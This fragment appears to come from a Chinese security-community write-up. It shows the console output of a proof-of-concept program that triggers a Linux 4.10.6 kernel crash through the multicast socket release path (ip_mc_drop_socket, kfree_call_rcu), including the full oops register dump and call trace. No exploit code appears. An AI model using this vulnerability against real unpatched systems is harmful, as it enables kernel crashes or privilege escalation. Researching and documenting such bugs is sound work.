 /tmp/share # ./PoC
[Server]accept.....
[Server]close new_server_socket
[Client]Close client socket
[Server]close socket fd
[   29.471065] BUG: unable to handle kernel paging request at ffffffff81362f70
[   29.471065] IP: __call_rcu.constprop.71+0x1e/0x290
[   29.471065] PGD 1e0b067
[   29.471065] PUD 1e0c063
[   29.471065] PMD 12001e1
[   29.471065]
[   29.471065] Oops: 0003 [#1] SMP
[   29.471065] Modules linked in:
[   29.471065] CPU: 0 PID: 1009 Comm: PoC Not tainted 4.10.6 #3
[   29.471065] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS Ubuntu-1.8.2-1ubuntu1 04/01/2014
[   29.471065] task: ffff8800071f0000 task.stack: ffffc900000c8000
[   29.471065] RIP: 0010:__call_rcu.constprop.71+0x1e/0x290
[   29.471065] RSP: 0018:ffffc900000cbd70 EFLAGS: 00000246
[   29.471065] RAX: 000000009625216c RBX: 0000000000000008 RCX: 0000000000000001
[   29.471065] RDX: ffffffff81e47a80 RSI: 0000000000000008 RDI: 0000000000000000
[   29.471065] RBP: ffffc900000cbda0 R08: ffffffff81362f78 R09: 0000000000000000
[   29.471065] R10: ffff8800068871b0 R11: 0000000000000000 R12: ffffffff81362f68
[   29.471065] R13: 00000000ffffffed R14: ffff8800067b0000 R15: 0000000000000000
[   29.471065] FS:  00007f96bedfe700(0000) GS:ffff880007c00000(0000) knlGS:0000000000000000
[   29.471065] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   29.471065] CR2: ffffffff81362f70 CR3: 0000000006716000 CR4: 00000000001006f0
[   29.471065] Call Trace:
[   29.471065]  ? __do_once_done+0x80/0x80
[   29.471065]  kfree_call_rcu+0x15/0x20
[   29.471065]  ip_mc_leave_src+0x5e/0x90
[   29.471065]  ip_mc_drop_socket+0x63/0xb0
[   29.471065]  inet_release+0x1b/0x60
[   29.471065]  sock_release+0x1a/0x70
[   29.471065]  sock_close+0xd/0x20
[   29.471065]  __fput+0xda/0x1e0
[   29.471065]  ____fput+0x9/0x10
[   29.471065]  task_work_run+0x79/0xa0
[   29.471065]  exit_to_usermode_loop+0x7b/0x80
[   29.471065]  syscall_return_slowpath+0x59/0x60
先知社区